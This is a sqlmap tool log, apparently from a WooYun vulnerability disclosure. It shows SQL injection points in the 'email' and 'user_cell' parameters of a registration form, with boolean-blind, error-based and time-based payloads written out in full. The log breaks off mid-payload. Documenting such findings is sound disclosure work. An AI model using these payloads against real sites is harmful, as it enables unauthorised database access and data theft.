 D:\Program Files\python\sqlmap>sqlmap.py -r 12.txt
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:06:46
[11:06:46] [INFO] parsing HTTP request from '12.txt'
[11:06:46] [INFO] resuming back-end DBMS 'mysql'
[11:06:46] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: email
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: action=register&code=94102&email=sample@email.tst' RLIKE (SELECT (CASE WHEN (4094=4094) THEN 0x73616d706c6540656d61696c2e747374 ELSE 0x28 END)) AN
D 'JjtI'='JjtI&nick_name=lenyeyjs&real_name=lenyeyjs&register_source=&sex=1&user_cell=lenyeyjs&user_pwd=lenyeyjs
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: action=register&code=94102&email=sample@email.tst' AND (SELECT 1224 FROM(SELECT COUNT(*),CONCAT(0x7173757171,(SELECT (CASE WHEN (1224=1224) THEN 1
ELSE 0 END)),0x71746a6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Vhai'='Vhai&nick_name=lenyeyjs&real_name=lenyeyjs&regis
ter_source=&sex=1&user_cell=lenyeyjs&user_pwd=lenyeyjs
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=register&code=94102&email=sample@email.tst' AND SLEEP(5) AND 'dblE'='dblE&nick_name=lenyeyjs&real_name=lenyeyjs&register_source=&sex=1&user
_cell=lenyeyjs&user_pwd=lenyeyjs
Place: POST
Parameter: user_cell
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: action=register&code=94102&email=sample@email.tst&nick_name=lenyeyjs&real_name=lenyeyjs&register_source=&sex=1&user_cell=lenyeyjs' AND 9497=9497#&
www.wooyun.org